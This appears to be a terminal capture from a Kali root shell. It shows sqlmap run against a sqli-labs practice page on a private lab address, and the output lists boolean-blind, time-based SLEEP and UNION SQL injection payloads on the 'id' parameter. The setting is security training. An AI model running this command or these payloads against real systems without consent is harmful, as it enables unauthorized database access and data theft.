 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.10.20/sqli-labs/Less-2/?id=1" --cookie="PHPSESSID=rr9i6v56ln09e1hfpibguvqlni; security=
low"
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.11#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end us
er's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not
responsible for any misuse or damage caused by this program
[*] starting @ 22:56:47 /2025-11-21/
[22:56:47] [INFO] resuming back-end DBMS 'mysql'
[22:56:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 3287=3287
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 4583 FROM (SELECT(SLEEP(5)))DSDP)
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-1671 UNION ALL SELECT NULL,NULL,CONCAT(0x716a6b6a71,0x717079514e47457268464c63544d4a546a614a56714b73
475650615241697847665044777​37a4247,0x71707a7171)-- -
---
[22:56:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)